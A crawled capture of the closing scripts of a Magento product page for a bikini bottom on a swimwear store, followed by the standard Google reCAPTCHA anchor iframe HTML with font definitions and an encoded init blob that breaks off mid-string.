                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.butterfliesandbikinis.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/new","name":"New"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Peixoto Gold Animal Bella Bikini Bottom","description":" The\u00a0Peixoto Gold Animal Bella Bikini Bottom features a low rise hipster fit with seamless construction and is available in a Skimpy or Full rear coverage.","image":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/cache\/04175c93d1d97211087b552afeabebbd\/p\/e\/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.jpg","offers":[{"@type":"Offer","priceCurrency":"USD","price":80,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Butterflies and Bikinis"},"url":"https:\/\/www.butterfliesandbikinis.com\/new\/peixoto-gold-animal-bella-bikini-bottom","sku":"1211\/GLDAL","mpn":"1211\/GLDAL"}],"url":"https:\/\/www.butterfliesandbikinis.com\/new\/peixoto-gold-animal-bella-bikini-bottom","sku":"1211\/GLDAL","mpn":"1211\/GLDAL"}</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=6l8cbth34eti
body_size: 48659
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="J8wHpM35EGlUceUoo3o20A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="J8wHpM35EGlUceUoo3o20A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J8wHpM35EGlUceUoo3o20A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w43Cky5PwoHDqSfCmMOrXMKMw5vDmxtAw45bNsOYw4VyKVXCqXNHc8OGwqvDnMOMw5zCjzhqwqgDNTXDqTzCtHTDlsOBSBs9w4LDksOkw6/DgcKxwovCgcOMKwzCrMKHw7XDqnYzwoHClXHDr8O8ZcKXwprCpsK0dzzDsV3CqcKaDsKowqzChGRmw7LCmMOSw717JsKJAU/CjsKqcVN/[base64]/DkmIOR8KyQQnCusOdDk5yCW3Dt8OawpTCgxQEb8O0w6TCpxt6FVnDhjLDlX8Wwrt3IsK/w4fCm8KbIDEWw4LCnjbCkBNcwpE/w5LCi1wObhYcwqLCkMKOOsKcAgHCjUrDnsKZwqbDqG56ScKgZUrDthrCucORwrZ+SAjCo8KHYz88HwTDlMOqwpxnw7PDmMO9w6TCg8Oxwr3CqhHCm1k9DVNVw77CrsO/FT3DssOqwpVtwr7DrsObwoDCscOsw6jCs8OOwpHCu8KBMsO4c8K7wqjCgWd0w5XCiDU+cMOpFg0EA8Okw49twr5Uw4fDtsOJLUpzwrEyZsOYwphCw7TCllPCnXLCpnkgwonCpEFpw4lrD1fCvXTDgcOjMcO7ey4hdcKre8O/CE3Dth/Cq8